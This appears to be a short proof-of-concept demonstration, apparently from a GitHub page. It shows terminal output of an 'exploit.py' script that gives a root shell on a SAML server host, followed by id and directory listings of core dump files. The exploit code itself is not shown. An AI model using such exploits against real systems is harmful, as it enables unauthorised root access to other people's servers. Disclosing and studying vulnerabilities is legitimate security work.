 └─# python exploit.py -u https://
[+] https:// is vulnerable - uid=0(root) gid=0(root) groups=0(root)
[!] Shell is ready, please type your commands UwU
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/data/var/cores
# ls -al .
total 43332
drwxr-xr-x  2 root root    4096 Feb  7 08:32 .
drwxr-xr-x 11 root root    4096 Feb  6 00:05 ..
-rw-r--r--  1 root root 7385543 Feb  7 08:32 CORE.saml-server.11558.tgz
-rw-r--r--  1 root root 7376187 Feb  7 04:54 CORE.saml-server.15542.tgz
-rw-r--r--  1 root root 7392972 Feb  6 06:18 CORE.saml-server.24178.tgz
-rw-r--r--  1 root root 7375709 Feb  7 07:19 CORE.saml-server.27200.tgz
-rw-r--r--  1 root root 7376465 Feb  7 07:39 CORE.saml-server.423.tgz
-rw-r--r--  1 root root 7376867 Feb  7 08:09 CORE.saml-server.9822.tgz
# ls -al /data/var/
total 48
drwxr-xr-x 11 root root 4096 Feb  6 00:05 .
drwxr-xr-x 14 root root 4096 Jun 27  2023 ..
drwxr-xr-x  2 root root 4096 Feb  7 08:32 cores
-rw-r--r--  1 root root  583 Feb  6 00:05 diskstatus
drwxr-xr-x  2 root root 4096 Feb  8 02:28 dlogs
drwxr-xr-x  2 root root 4096 Feb  6 00:04 empty
drwxr-xr-x  4 root root 4096 Feb  6 00:02 lib
drwxr-xr-x  3 root root 4096 Feb  6 00:02 log
drwxr-xr-x  2 root root 4096 Feb  6 00:04 run